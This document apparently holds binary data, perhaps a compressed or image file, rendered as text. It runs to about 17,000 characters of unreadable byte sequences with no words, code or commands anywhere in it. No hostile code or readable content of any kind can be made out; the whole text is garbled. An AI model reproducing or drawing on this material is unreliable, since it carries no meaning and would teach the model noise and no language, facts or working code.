�ftD~7�5QD-���0Ԓ���0�5m�9=�Y��dQ���p��h|�L�$~�h�4���E9@�,�)p4�1P��c�t;�0yRAp֓J�c=��S�yQh?h\�h5	 	Y0m4S�k�U)��$[w3�@؀3!�0|�=(::������U��h;R�vdG�'fJM���cZ�$�Cp���#�k5���,�G�eB7N�D�A_�1g�_#a\�u�#�Y�3�Fv4h 6lՃ�M�a�SE�Dn�VnUn�����hԗR��p�Q-9#C �? �D��vUpJǇy�U�-y3��, `7��vG�P&2��(uC��l2�DP�ġ�H���G9�A!��)TU)D"���� Et�5=I�b��9�"�k�v?K�	wJ��N�8�h����Y�7\÷���B��O�&�R!y�6C07!�b�tm�Jl�J�c���s�q0>)�,_�F��pm���5 w1�[h~h�Sd5�!*`�&��G#�����'P\��\y���@/4�8@0�R��K���"�@�g���HJ�\�\��fWKtJq�k_� :�'s*�XH��"�)B>�A��9�Y��a�tGq`�u"'�a�	�M���沁Ɛ���D��Up? :�_�CYݰL�t"�6o�h�9!.6m*>。A:��i�A:�	B<�
�����A��h�D�s�l�Cb��v4L`aZ����L�G���<�=1\2ʀO�m�@O��R�/����8#=�'�)�Wt#�Dn�e��,�	k�G�ǎ�� JԤ�� �JOGgP [��M��%�$M�0��' ��w�y��ih�G˄|A�-4ܖ Wy	j*�YsX,,� η�/+� -����16�G�l�8�v�q_$�������
	\s��v�5��/�jq1[��Ci IpV�o���P��e��v֣���Th�VK�G$Ԫب k7Oez 	���qt��	�!�FA �`jѭ*�g[2a7�Ś4(s4���m�^6PҚC �`�Cp��j
��Va��7'�Kؒ��F��:�-�&]�N� ��h�&����h� 6Z��iB^@̅��5����*��ᩫ(� ��X@Y@	-4M)�t���n�yQ��P�&h0��O����p
�ˍ�@��tjz�{�RQ��#,�0@��~^j��3D�1y[�L�փU�U ��s�P�X+���a��a���#��h��8	���7G�/����sX%aR�4h�h@8v�a�����s+
��B	g��7B�%�����}�������Gx�˪
1
h���J�p�H�irB�G�5��&q���ضjF"�>�G��Vh(|ѷ��A�+-���e���\P��2
@ ��-d�a	eɐ 4<���Pp�i`ufQt	s,`8/��:��J ��C�� �~������m@��� F<�/Y���b3�)K,_EJ���;>"CЩ�i7��J�N��ZK)t����O�,���p��m�pu����
��d#�_,�[�K��¾{;�H�+�O�F���G%�<�����\�B��e0�KK�ke��� ��?�K��b��$�cO2��䇭��W�v	P�Sn���\��� (0�<j�F�<�  � ��MXH���&��qA��G�E,��2��1��ұ� \�� 	Q��; �r@�8Ɩ�l�2+� ��vBU;O{8*=-�(�%0�L倜00��@�epP���]Q����c5ȗ��\S�Q��^ �h�Q����@\@�qK'0
5��	�
��w�ő'�r���;U�"|���@�]���������%0�8��D䲸���pp �RQr�I��9[V]�]8M�?�K)��
#�O �PQ��TD��	�	��Fn�D���9�L�p��� �'�"�uu��� ����pH��ད}�
6�=: ����R�-��+�  ���|�}�JŃ�ֹ*Uk:��ˁ�I��`��p�����Y��&Ӵ� �P�'�0
�vG`~[@��[��Qю��ԭyOm�3>�	 �)�\Sp �m	&�
> (��P�a^���,,��Op�(0�% �p�����e�0��,m	�-�@���O����qA���bĻ��b�
������( ��0���O
����_��_n�aK��A�������ߖ�3a �� ��cs������۠����*.�@#P������A��`��� -Oнah���p�`쏍۪@@�I�Y@�A��5�P����p�n�����@� ��;����
�n�`��p���oP��d�9��� � ސ�_mX�\��Squm�;P��K([k	��
�@�	�2q�����	_�kw�]�-�}���-�UH ���>�c.�a���嵄�q�a�w��_N�bn��jh`�bmcp�	�3��H�V)�q {3� ��`>��~��`�&���� \`�M�R�Л ��~��U�v�� p��> Dз��I�;E�qb����3���0 ��o��^�}�^@݂��:?��n�NX,=Oz�#��#�@PP>��-�5>g���,�I~@�a���M�:���X>����Zp�W��A�;�P�?�`�h�?_�
N�q͈���i��_�0�4����UDPa0fA} 
�1((����<�0�6���y�f^&{i�N����Ӡ����L�@�كp����UB'�Y�צ�a
�<��ߓ�R�Y��ϒӂ)o"���΂6Ux��m�á،�sfn�D��_"�5&נ�;	��w��W�)�z2į�?+��p�C/�T�-ز忨����ru!a��۰Xņ��.ʌlPտsR�q�\�f��0'՛�ی���?�b+(�� �Fhm��(���x�����玁��F.�o!�K�&��+���9h��Q��!�Л/+�=�����
�D8�٤��6��o+���,(B�Â%O�P��,���p�,����'_��)L�/N���D$��)(;-.�T�&&4r���6�x@��A��p�)a���RH(�a�!���6)�M��C�(�'�'OIA�0i/�� p9!Γ�U laC�4|�+/0IS,��Vt�2�i��"���V
/�! �q�bA $%��T>�y�v�Ҡ�����
*ƬQ�!��%m���ؚ�!��oDP���)C�*��B��(�����F\��m��,J㼥� ��`�h���s���I�������Z��A�_&��c��q�0k1�Vd-�MIt+�p���ҜE} ب�-Mc�"����l��x�s��,�mNԶ 
�I��`*H'}�i�,"���"I�P� �g���F���!�@�Uq���;Z�8僸�ܝ̐**��*�Q���Z�-(rN��鷭���v�đ��	�������'h�A��)�e�3����o.c��n�Oqb(LS!}�t#�Ҏ�>��HS��|�(�mNS:�s�sN��Xg �@�6B���� ���L��DH�;C�I��c�ol�n���e�2�4D{�����)����"�gmb
�*H��=�\�u;72w]aL,p��.Ǿ� cY8��z��(��TRd��p$+H�0�
dA2�ݣ
ҧ
�x@B���#�o�/��y:P!�ERh|V,�.��������EJA��I�S���Ƨ;�	]2U��'(�cH�%�b��
��r��ᓁ���,H�İrD��,�|�b������q{��\�� ��gw�T	��IA������T>Iw�F�ı���`��͓.���^	�YQ%�!���!p8X�����G��	��Js8�MaC��e���֓O�)A8Zj���3���`s��9����� \МT��G��:E{�:����Y9��5G�l�a�[ ���jۛ!Q�=gz��5�6�:�i�|l$L���o��Vu*����>Qz�7�7'L� B��*�'����r���iX�� �	��A$#G�E`�¢�|�Ã�1J}
M���)���4�?>':��O�hb��=L.H�`��1$n��0' 8��"ޢc	�� ������U㴎��h�o�����Abf����f�UuV>�B�O�� �wk!�UB�R%�*b&D��-B��ZJE��Tf&�|�N3�t��`6WΊX��*�;�c{ux����T !4[X%��LnR�3_u���o"��u YA� !!�`mRrƿp��O��qE��%��N�y2'���*�S��J�����Z!�
e
�
�Vn��2��t�A�������Vl�S���u�1��r�{Q��N��'�ڶe�M� �P���%�!Xʧ�ˍ�� B�Ax���� �9TAl&;�x����NG[��9eN�Z�� ��%6�4�C���D�y�p�:VgaL��S���� ��de(�O�G���"@a2m�IU!1�E q�Y�De������XZc[g�8��[��D��,�o*
�!��f)��k�'�J1�>�����e9D�ήgX�-K�xH�xS/�{��G�@��-�^DF�i`ڙ�o4%%]�l�� d��5Wk-q`Jt����b0$�� �K��R�l�i�BA��Q��z��_�,�h�sH�e8HA�+H4�d�Xw�`�S�Q�%p�q��2��H����1������r)]}{9�㧺ABT�
=��][� Ic	!���U�Q�!�P��p�d 5E(�S�"����HNv��mJr�?4������� ��2LbKHl
��D�8���_r����e5K�V嶵�H�S�*�3��途���� (:��;%���(9����v 3��9�|;ZRohtp
��I%=��1�`
nH$=�� ��c(����X�Q��Q�4!Зz� 9�	�@lX�]�"x����c ��� i!�� ��a���s@����@�cAsP�%qh�����񖙡�����B� K�@A��0
�o:"hL �I��Mh����:!�z�W��*I�I i��0��P��1�@=� A*���̩,� �(�2�@�Ax����g8��A��r�z���˘T)VP������r���8c⌽ڭ�s)�1�zi![ �y	Q������
�J�l�"�@���ę���ɰ�� ��7�q����8���W���I ���) R��^�6� ��

"�(����:ш�qn0�����@"|�M��*���Ґ�` ��=AȂ��%sA���;�9ǀ.�Q������o���(�#,V�Z,�؄��`�<��qj"L���x@� R���
�������ِ�3>��*�/P���%�q�񨙾�H����7��>ٖ�����;p��"�
���X,�x�L��劺�8�:������|���)��(2i�6P����������؀��\���7C���*(=����PH�#�R�\�KAH4�����<��x��2q�#�P��g$?�(�m��9�԰�D��,��8���S�	���Ĝ?��8�2y;�6�1�9��#ܒ��H�d���8�B�چ軛m �����c�w�ÃH"(�4 ���b�QW+�'���AJ��oQ�` �PIOjU�¯x�*�B,�*�|�c�kH�
�L����9���)�����Zs��:h#m#�I�/E��@D��E̈́�4B���A�Ї��QZ���њ�2p��1��@�������Xi���7�=���
�C��p�䂭L SDź��L��@�� E(�H�� �,x 8Y�^(�v��ˑ��R*pp�7�(�a/@A� �H�]���і��F�H�/+B(/��
=�h��<�.MW✙�a�!��lȆwc^MLW{�`� ���� ��0<���T�� ����<��w��h'��s-��S	N�E�<�6���LT��5J6C5���C]�g �CHOZ,����'5�o*�g!���T_�7U������ʙ��ꠋ�ۨ��ӗ0�I�
>e3��,T��ʲ-ۙ�� 5�8�gpE ����/�ԥ趧P�V���� �S�7#]�ȟ
r���̾��!��S���E�$��x�
������ ����WW� I#�] ������
�Щ�uE�;u���I���]�78ȑ�2�����������͇p���C��ElU�,��(]]����փ�ǲ���cX��Y���/�,��j
Ĩ$��=���0�C@�' ��D_�)İ����
�U�L.hW�}O��܋��I^�^E������^��;l�D}
ՋΠ�/d����9��T	V���P�H����������h	�H����{�S�5� y��[4���\l�`���a�Y��۝+���`
nI�	LgT�v�E[D��8�A��`��5"��9��\���H�����~�٘��B((N5۟<�$v���99R#���`�``�g�A�B�ɄLr��vh�Е����1�S�^	�aVH�V����=�7�.�~9��H�T����?Eāb��ބ0 ��g���텅�X�-��d�)����$.�sI��Z��'8Dt��r����5��#��h��)7��0}�y
�M3S^��_Ml�� ����@	 �	b����L��0���C�dl��֬cLh���J� ���Gw�^�Q� !�٢�:M�&m��ؠ��� �	�^�B����`T[  %ҭ�)!d�(� �H��X����p�=��:A��b�b��aAEuλ�� =~\�<�ў�S.n.�H��:Z���}��Xb�;_-�̪^ m]����@J�-ˡ�; s��3���� ��˹(筚)9Rb�7H��a�[��� $xt֠k��58ԥ�3e�$f��ܪ��=�����x��!���EJ]���f�ZK�3�ʬT�ސ20�2��2 ��8� �S���vc�t�,�Mc�Z�t褦
�
X������羽��n���@�H����"j (�f6�	�V*���V_�H.k�@Aܴ ,�,�/6#��6 ���?��C�k�܂Y��	/�mP���rST�fxS�� T"��+�o!� }��Alx���>���>�wh��i,(ËX��Q�@Q,9J9��G�,L�����N�H���c����t���������\����x��2��V�^�4@	J.
:���#��� �)���������m`!q
I �8�ѫ��I�P����g� 	�G)p�r
<��9.�
l�#��f:G�,���=�E�.�QH�%*��x���B�Am�P��x�:npR�B��Ll����xm���4��C�aN8�dKЖ����4Lp^�J:�m_��a��Ɇ	(� e��;����w�񓃥#\�
r.����@�h���G��"`��tO]ȟ��y�u�G\r6]9	a�M]�x	\�ޛ��`ՠB�$�9rjN��A�����`����J��+s2'�� ��2y^P���d���vHГ��|
��̻�h�	zR����%*�7<4뺠���� ��E��A����(��t�T>� �G�K�T�Ӱ�B �M ����2��ǭ?9΂����Q(3* A.ZºHA�9�!�Ж�M*&{`�@'���Ǘ�n��\�������"BPI�[��x�� �����	��)�������=k����IMe &���r��`���K���
��q@���ɋ�!�v	��
���4p��^�C��,̝;�};7�!���}'��!wT����ۀm�y��/\�m("�`r[�p&K�㶍� o�L�c�п&��,��d��|���C�^��#D�$�LB:��+ذGa�S��`��T���O�߸9̹С9o��x����o)W�'�ba� %*�Dj�&���7RW�d#d���r��x>��d��V��_@ !� � ,    � �  � �	H��@HC�S!��a�� Db*��&h�w��@&<2�a�cz�4ٓ��+{<d6�K�Wj
�R Ȝ�F��7��ѣH	�x�B�!#`������`������fi�敒5h�8��D���LZ��'M�kwON�a�\�q�Y��NHL���	*�0��Uca3��*� e�� �cǑWr�L�d_���
d�v��I1��a�rnA�iMҫA�YH�S�(�yBI�Iu<�c��*�=��-BU��������J>W\�_���"GD%=����4
�e�{���N|���E���n�<�Ob!}�E� A 45D����`6�U�]ĕ@\��sΡ��G/��Qj���Dk�͕Nz���N��M��э>ՐJbi��F���CD DI��(J$�1�LF50�OqTRL��$�s:�	�n͵�o�ݸ_o���>�-7Am�"�铡��D�P*,0��i�h�偧�	@#�r$�D�K����L{��=0�6`���|��Ng6�kƑFڙ��iWS:��V�Ua��v��U��W?�ņ5��`Y&���^���r���Q�ш�k�1��M�fZ����g/�9QI�q]'4,PL=��@U��1�0�%��b�����8�j�$�T+GŊ�_M��2���r99�2��������a0zh��,��4L)u֩�]M�]�YI8�n#��Ƹ"#'�&�t���&�^��-���������G��j�{��[.�Ν9��WUu�te�t���0��b�?@,p��0<3��$��m_���N�Zqwv�My���!��:Ph�l"�Ō���G����D�i&���l��C2lC@H�L�)N	�W_�w�Ʌ�K�ʜ��i�jcA2�i\��Q����Yo���@#��b�����Ql<WyF���,Z��Ζ�g=M
���?V�1���0�禛~g0Iٛ����+�I��b����7qP�<'���`!D�g�д=(<d:̫ԅ�!��@� ��������o*
I\Ȫ7�
j���"�\o#!Y@��m�*�!�GX���� ��ÜrI�9ݢ� �@�K��>t��<q ���!6j"	 ��3Ǵ9a�y�F�!�ke"�H@���#?�����d�TB�Kr7�/od,Iz��,� 0���,%���84�-�rF���H�n�&NB˗�j �]�:H�>�q�#�����`)�X� ��ԁ���<�H#�p�Ik<��N�x�f@T�.Cτf���ZNo�D۞�"(k`K�sR����+π��y����<J,��`���$���;�f��9��j�O)��xQ��@��DJ
ZP��2�=Â���D(B���J��F�F�a��8?�q�-�3���K_��$�G� B�9������^�z�ɿ��oB�"кb��N.����N0-�,L*���$%��PIl�TE#��*�P:�э��c��e����t#�-H,�}T`��!4���1
쌔2��F *2.r�0m0t�R21�}�i	����#��%Q�i
�/441R��l��0�+]a+O��U�����:����֔��5�0#�;l��5�sR*J� �l�w�M@㜙���S�JI��+�R7�����,w���җ�V �hi[i�}������ZO��r�*x���C��E���Z
R�Qdr<C̜�#��'��yΔ�R$���h�������l0���!yI����狼\����w�q����'8\���#|`G  ��,Mn##�q����`��lD�2�aE&TR+�j��FK�_��$И�E�k�����)W��%t�N���1�q�X�?��e(��t��?@Snw��D��
����.�H��rH9�N5���.S"5�-�Ko����E��e��II&0�l|�۳��	�������� ���~(�ٮ@?��Xζ�Y�'�P�k ���sb��M�9bU��!	2��A��*Q g�Q�w�;K ��~D����d:m�t#�KɆ"��8��[(p�NTҰ@}o7���P��*c*H"��Df2�lc�s���Ψ��P	�RضT `�:+��v�����e���4~,����,�X2Z�!'��n��d`��1E��� ��B�VM9kU% ���F�$�X^p����EK��*�P?ym;�Ev���n馰ѭp�*���8�gJb����1J��h�7��'
A1$S�.U�k�M���T�F$�� G������Nn���� �JM,�V��d  i��h'0'�M��$�YZ(R
���J1��d8'�/��EorKD����v��t����0��i�vd��[:�8�|F�R�ivz�6��K3_��3��}�F�v�b1�7S�Yl�{�'�&0���^c*��0&��S�wl��(q�@��6O�DYW)jF�X�0� b�dW��W��r�s�"��w@i�-)�tj�H�8�"�V9w�
Za�#�UgΡ�� �NNGW��Mr��]9 W[�W����1��Lq!K�NwW'�1c�Z�GQN�B��TQ!P~�1�Y	U�=5�_W<�E��(�wdO�D[m��ЃgWR@�C 	�V����F'`q-�Z�(k@�a�& D4�e0cA/W)0gzK�� ^��q=1���A*Il����7`�ES�����m�uK	R����]D��iz���0�0ӐP /�G��9SH$�	wH�!�!E�U�b��J:@i�c@6y��0Xx��Wt3���� �wi��%i%yl�s��P�@��I�DQ]J����0�!=]�y9a�cb,����_�dlei�G��h����\� Pp�]��t����� ru��H��1�A�V�1��H���4��4OTM+Q�-%RIh�!�0�vř�wG`tkdz�&i/�iW����c�P0�|��Z0�ct�y���,��&��aZaiPMX�l�<�!�)H�s=R\��o��5 '`���/d9�4�$bFF�͗%�sC��7��O��V��G0\�;�~�7v�'�n��8�x����@�4��yI�A�����0hpd�Di��N�����w%�Pp	��hnu[nu!��h��w�y1���Y&B<�aش�1�L	�D9S&�Qۡ�_�K%���� �0y���r�Z��H�xl������gǖO���d�	�*���fZ0nh�")�Y�e&�=V9e��I$�
��L1����C4	C2�&�ԙ�u[��ٓ-�2x	� i ��V"V���n%����J?�,ʛ�Q*%�Q"8HY]��Ft��bZ�D�%��=�q�U��^� x)�uK�t�1k� v9y��m	0
@� ��V�Y��m��N��� p[�Zy�YF41d"�Q�jW%9��LqM6��)i�UTa\M���9B$Ґ	0�G(���{'�H8�����@[��Z�n��
u�Z���a�?�?�p�f�aa�JyM� P�0K�l2Wӳ ��ׂe]��-��p�#mu�Z�� |���Z��hbi�c��Z�����V��4KRǚ�W�ѧޡbU4"i�-ch]�b�pI)�11qMݑ�� "%9A�Np@PN� Ҡ���6[$�|���7� M	���6��7yF��{x�������tq�� *RV��?CIYs�'N��m���"π�B9!A9_�&S�#{�a9y���Ա�K��� �P-� � 	�iٙP+O�FYك���H�
�#���~Jƀ]V��pHAH�"�4e����i�9��P�  �[�5`�6��w������ ��  �
�gh )O�x 0|˚m�q�KhC�)ѐk�=�A��Lp�1ݕ��XȤb������5
�P��]�0W��Th��E'�:�w��i��{����vW󄼼�V��H�d,�g��w$�0SNZ��UǴ*k��Pc-�yS���F"+�0
ɰ���u��V��!@|����$��4`�d�v��@vi�&u'�i<�ɍ�[�t&�9C\ĥ�L��I��@*V8��ד�i�\P�����[���װ��U�z�\�X|��:�ػm=�[�N��%'��?`�7u��{B�Ub�A$u)bbzb�@п*�3epU-�f��1
5@��ȭ��?��N�H��m�x�t��w\|ߥ��d��h�Tfi-��� �qM
Y&+f����!�$؅�Q9|���HAA	��N� =\ �<�|�2�NۥqL�v�T�0ym筓W瓆wqP���5�<`M!I�
*����!� v!�9��%�"�%�#5�,Kmz �	J=y$l�nG�fy�i�����,"J؀����{��M�J�i���p�\+��	���P���H޻��sU�SM�Qg�e�ҷUpЫm��+��K�#A:Ў���vz�m�	���E�Ђ
��,Y��������"ⱯX%a�ѣ�S�)Ѓ]������ɳXy[[�]� P���8m�v��˭G����TK$�fAdZ̑Myi,9�������%S���V�AA�'�*� J��$K�fއ[O0e�O'b�4e]z�b��aЍ<���]D�l۵l�e�Kʭ�W�(I��0�p�D��aT1�����0W]OpW����Ly���"f�=ׁ8y���l8�zm')�+KQd,�)�5��Nة���[������
%�GT~��	��@EN����g��d25`���WK�@"~b	�e����-�銖 3,uv�Nv�ۡ��9��ZW������A�����Lߥ3Y�`S�!���eO?fOt5��G��Vm5���yxnAͶ�f�N����Tqb7xz7^/�)�kmI�.�����Z�G��� P`�~�繢J踥Ъ�L(�!f�y|Ͷ��J���Y�l��y� ||�:�Q���Y5`:�)�Ϡ��X4�8��=��Z]
�ۤ�~�/u�[˙*O��L�YՑV�dm����l��)��sbӳ�Q�Q��MN�U��TI��A�pS�N_n-	wӄ���NQ�Ņ�lx�mŬ�7�Z��u���:���|��! ���r��%ױL�L�D�ߊ�}O��:0n
:�C�*�0�N�����8kTumgm�6��eOO{��>��j�k�V�p��hHL��3|�����Hw*@��i뺘���ڛΎ����A*ۣƇ/�G���	���bÆl� �SxB�	 �l��oK�?r䨲%C�7R��O��N8�@G�$���_�d���s��pI� M�!b~� ���PAN�:��#'Td��ɳ<+
d��S}��o� �a�H��ȿ N$Xy����~T��-��?`1d�0�S�'r&�4�Ӊ?�(�!�yH�4Ct@��`��!�:�W��Jt�e���᪹�j̺�6{� R�?����p��!C6ܠbk~?��ǖ���+5����(��喼	����4�d���4� ľ� ��A�H�/F�_Q��#�)0�2<�6X ��:k5l�[ ����N�
 9����b}�8��#�0ɯ*,�"0�lI#�(b���>��%A yI�.@#�^
)�/��A�� ���N���_)c�F��&�n�SÐ~���,�zlT;�l�;+&�"b��"�D���§?���%L���0�r��Pr��#Bí�.��	(��8���Q��B 2ɬ����"_�2�F�X춨�sH�T¬=�2F��TQ����!�Bj����0�A%����);=�`q*ǉ6����hUBnE��x-�E|�.z���f�&���(�ʀ��F�:L�95���lJ<�>�"ht��@�d� !ȭ
r��\�����rp�F��I�(��c����b�Y� ���6���s:#.�N#�4Qp�����6
Y�2¸����4�Nx�q���}���b�B��4*���,�f�~rLl�zﲑ»��X��~x/G�(��N ��[Q��.���	'���)�(<���	� �X��o|������8��%/�Z�Z>#�V-��z��e��N�Q��N�,����gO̱����.:�Ջ0���w��k��ڙ���g��4�I�����`����h�!d�X����㌨4���O���D�39��279��<�1�c�u�u�c"U��ӎP:�@!aY;]�K����:p��Lh� $VB7����?N�brʳ�`��9  �dE9�1�T�Xg  �	sJ��f�/��]s�E�=9�D?t��P�c���a��?�
�J��ѯ��(@A�Tы6�
	��[������(�7�q!�AX���/�}`PHK��F�^b#���^.�%H|I�-�I�l���hd���C|f��ݫiY̏�vY�� ! 1(<D Q �b���ĩP��?, L�@#. ;v�@p�$������=9��/=�2�1�Zg���Ԣ��EG:n����3��h�lLItH��T�]�, @�ۉ�����T�0|c%�F/��`��I��	_1
���^x� ^)X h������P`�C����0E���2�
�d�U�D�(�y�i
Y��
����p#N��|��q���@1��	U��(X.�:H�!�{l 
��+p� �XZ ��bt�<��
:�����K�=#9��B���lt:h�# l�*~`r�ԡ� `��t]>���z/���k���'h(����������+)N�WH�z��v<����� �*+7�y�ˉ�5 �
@(�L$t�sU��"y�,�٠d=)�[2g��PhT9U8����ӈ��:/0�<���@&���)i&ց/zF�8����g:</`�*R��S~)���'�YLQA9X$���Ą�!8)�0|�ɠ�a����(���͋B�96��v�u s�X�X�%G8PЁq��u�G����&� �jD,�|V����{�#$�*��'h� p�M��00ZTǈ���
�t6 �
Tq& �rN��B��uPH����4I����P��/ �ϋ�N�?��b8��@A	:�E"�!>YO�9Q_`6�[x�9�1 o���{'iF�T� ��hR���L~X�Zbm�@ٖ�{�R4��^�������a����	+��}�J�G��b��F�����ඡ=�V ��tKZ7|��B��uJ2���Ze8^L{Ji���8����E��iu�}�#��e���,Bv�pw��p���Tt#�R��Ϗ�
w.�-І' �!/.�����p<��P� ��^X }�Hoi9Q�x#�"м�Ј���-����pVY-�ĲD��W+��S� �A�V	��8�	�m�oX��e�E10� �Ν�
�{ص��c�?��9�_���c���9�������E���Q`V^��D�]� ��'`�Hh���$��ŷe� �0��-8����-s	őA�.@����� L��Ș�'BP'H��R[�gk�h�/�M �b��k{� ��h�b�)Z�� ���F#Xx��Z�Lc����ȯFP ��!h��S4�)ت[y��9j1�s�� ���@���w(4��`;w8�+�) 0"�A �E#���,���h�M��b`K�"� �B%�$ �'�����z���ʁ?�%�,�Q8�����?'�6���8�)^���0��h����@A��`k�B�nS�@��S�mFn`��8��X�R��)�dh8�?܄'����>�CFw(8��-�6������و�s�o�Ux%L�84h�Q�d��J�[���j֓(����1���,}���Q�.�����7�EwF�w�m뚧P�	�`�cKB9<A8é��?s�'���Ӷ5܆oǙ��"1Ɋ��#�;轌�4U(�S'%.@|ᵶ	�.��h<B8j&�(���@� ��0� Xd�(����s��p؆��� k���;T�8��B"�(��)� ��5T�s�bh�����DNh�3���2 2�z%�#���ПS�}<Ű�/�Ѻ�Sʂ@��'i�+h i8ΰ��oH�n��`N
vоm�I!��K�\���=��r�pz�'�(L"p'��1��K�Eb|�Mj/w����!VP�'x��O.�����9�' '�o����)H�D�X� j����g����Ex�y�Wj�n��<�s��m�/U���� /Џ������1Ϻ�:���>m,�?`'oX���$P<DS
6۫�b".෷�O�ɏd��/�F(@�*x��+/PA�\M8˙2������
A@��`���B� �`�/�a����$4m�m���8���"�h4�"�'I�?�� Lp9�P��q�4�z�s�����H����( (H0�����K"迃i`�xӴ�2hU*O(!P�0%��(��(0��@�[����s�S=��SCc����|�-�.���7�*5����-m�p9�hT��N�ٴК�A�(?%�*����7X��MXE��X-T,!(�x{ !��A)��8�=S�xp�H�Pp��5(K��BV�TD%�����;%�M|%x1��� U�*�r������D�(A="�ѢB�ZZ�'F�/�#1"��:�h�B�/'�I "̥uʷ+��} �䠨�eX60��[����9����d֩`��t*np���@�"��TV��'tx s �i��:��q:U8���d��� ( C�
�rc�J �\*_��[Z� (bA�'p��|L�L�U�,.�%�c�ك&HH`�8���� ���>�O N��;e\�fʹ�Zur\N �Xoq�:��W'� Kh�KjCh�;�F8�Y����E�P��'"�O���t�F31������M3�ŘY���cx�!��P	D`�����(���>Eϵd�w��MNq�7W���b�4p�-j���7������Ò)�������sXs��1"	q�o�Yj==@+�(�F}�1�?!�,!xG�˴�^b�CE�p�=�:	�?��=v��^�>�ewk�;u���Ҧ�>�'!x7�jV�d��F��FxQ�X��_�IL�X��ς"�\$�.Xi(Ƶ�?Kx���P�ôd���0ش�!H�l�  Ѐޙ
��4<u�U��44��w{G�c֜�0L��%�/��^�n�0 �؄X� ! qp7��$n�4֔�.�N ��#6� �:P��L���ŘK�K�opG���"^E��&p�XЁ�A���J�o>���On�^\ې�f�q���$�:������u7���} nO�� ov*n[�u]�5���M��ɸ�����Z��#l x��Q�Qsx� `Kp��lH`i�D3�A�-�������MV�ZC�h�ڕ����X��=i�n[n�0��B� �Z�x�:�f%�8en�U�����ʴoB���'؄00tx���?�Y�<��[K�tC9܀�U.8�0���x�z:��9���j��6���fu��j�UI��MHA"��X��h��c���S��)XZCȚ�m�*4��F8��-�b��)��ʉ��v ��2��p �f��_����D�r� S�\v��^^�Ev�c�j��^�ƚb8\����� �b\���sX���j�8�[����gE?f9�;U��;�st !0Ih�h̊6LY7n�o�^NP/p2��`p���	�B(`Ǯ�a<K�V[<]�8~����x~G��%`n��ap�����@�+�qo@��F�HE|��͓7�ph!��h�jft(V���(���04h�v�8n֌�c��R40�=��i�,H��\�],L�h�U�6^K�eX�R !��%(r�F�:�o�����d�=�ռwc�p�pq�7�M����^EI��F埋����8���wT�v(��Q@�
Y�2�68E
����6���:Ƹw�@s0��*Y�eM��Z��`9�}�>Vޜ.^C���PPD���`nh�"�;��]hw�*��@�"�W�^�fu^x[�xcM"��q�XQ�-K �c�E�g�V˖w%�ky��u������XiYW �#�_��Ek�]l�/ޓc^��=��X�;��6x��DW j��d�S�c��jK0�san�0� "��PH\��`�AX$�L��o��;u%���}v��3�50��V��|p��p �;OM��Fa�54v��]�fW�g�z%Y/wL��6�����x�4��=o�5-��;,����l�÷�,P��Toޕv��oko�׏ ��T�'B�l�oVߖc�YElK�uk`�/��zw �����Z���) ��8]�� s�
�6��6n�`hN�?\��� (�D&�7ҿ`���ox���Ĕ����M��p0��'ピE�Y�OFt��y{(Vq'nK����m�MS�;ϝ��@aR�b���N�8�sǯ!)ى��Xn?S��h�/��!*���Ґ��\�;� �Q���s����s|K�������Vec�u8�A�1s1��vx'O�]~�Au@8��16'6ܹUK�T�L��r���ڂ���f�܃+����.7�Y��d�-��
����?3��XU��7�՗RouћԑaJ� B=�R�A��6�D�uZ��
����y7��\�,q�S�u0BJ�d�e��MC5ŧZvW�W�_�@!x� :�*�P���t��U�U�#ES��5	QSu%T��r�K�#8�-�N8�QT�a(ĈBuH�VD��#�����^��GJ��eX �*"q�B�= �79��SCupȕ�U��H���?*�� P���w��s�8�P|	��c)�֛�^�χ}2bP�!7�X� ����T^�%Xo9�.:�,�a�����c��i���Mq��z�	"H�)�+�c
���P�#H/!j��c�C��R�Zہ������>���n-�G����Vd�#�T;9: nw��a�u�{������� F��6@P�(�v�X�����
���RC��\�\���N9Y'_kb=0-��YЁغ^�$-HB�KX:É�Vފ�cn|����u��f8��f�������\��m������%bM��	�Q���'� '��e���Y�JY��Ɲ&��I���I�x�4ס��3�֔�ϊ���$�� S���6�Ӝc:�{FwXP�v�J��<�8	��Lpµ��
A����6 ����W�I��2��C�5�]iR�քP��`c�0LL�����"	�(�C��	b��9��e*��
D§:�%%�i��)���0!�� ��q��J3��-)�]26���������F,� ym� �T1+qh�0���O��@��#U�k���
"`��!�#61�En�[FQ�7����L"ވA��������D�t�cp��G�P����ahA�!��A�U����%l�X�ѥͨQ)������a()9u��k� �P,0�Ma�|+AB<��%����I$t��\$��I^ꓚkߛ>�������ׁۤ$w^��z����?d�*���MXf��h�;��k�j�jFX�o���{�����4,��6����B'Q8��v�#�%(R<;�`@�/~N�-hR��Lt��p�,P �!~��0�D%��e���
���		E���4��1��	H��ڕf5I1���	A$��H��d@��V���EN悎b|0�&B�lç�zV�a�E�Q���@jB7�/l�	PHF�!��e�aM���)Ɣh,%�@/�$l��`��Fv��A��)e�� $�X��Ac�$�̡��a�$kD�V�E;i��:5���H#dو� /`�\(�X����H��؀��}��	��~,���y@���K��=(��3�P���r���_�0 몒���NȒ�><Nc+���vȦ��CI���'c�Bhj1:��)
P�"��B7%�0�*�xè���FlLc@�8�TS��T��V�XK��\h�83�0�	h�B�r��~#Q]Q�X��9�\I�Cz�&�$�$
�0X �>@*�@����&IIa���ͷ�^�>tp ,`@|�EY�cr���]�H� wĪ]�FֆrUq�!	�~&S�<0B�q� &9In(&V��V[/PA\ �'m,��j�J�Ȅ ���
]H�Q�ÊX���T M��o7#�g 3y؀�ݮ� K<@am��N����dKl�����T�`-��C�61��|E}��9|R�D �]e�@E�����+7.���H�f��+�?�m�)��cɼ�\2�ejy\��x��yC"�P�iⲻ�[ �-1�]j���#-�����JB�,!�(8��Dw�	�˿Q�Nm���tJ:pUX��ɀ�_����+ޱSHR�6@ Y�혲0����{ˬ[�t�1H0?��O�3��PZ)Pz�ry��U��D��Q;5X�S���Ń8'������`�w�����6��JIc�ye(ߖ�]%u2߶���%�����h�ި�O@ʚ��n(�i�����y��'HB���(�ϔ�����$����G��]CR�E˵Yo���I�p����I�X��c�dKE�2�( �z(�O��?���l�P0�u�(�NH2�K(Y, K�=,ᇴ��\�����p���@�D����ݜ��VJX�d������$�A�a���!6�[J<�_���|��յ���_�GUE��
��p�K�WJ%!LA#��*q�1�8��,���j��~A0�!$�l����Ƭ!��Ŀ�
��a�E��1MØ�Z�� X 	�����v��L�`������D�4L �A�TJ�+�"�����§0��V_�Y�qA}�})�&� au!@�LJ8�Đ�z�C B.*�~�D���ÿA�$��xC��T��`XJ����G � �C��AJ<A9��?��ib�SJ\�RD�\@�l�UE��9�H��&c��#�� 6��c�?����
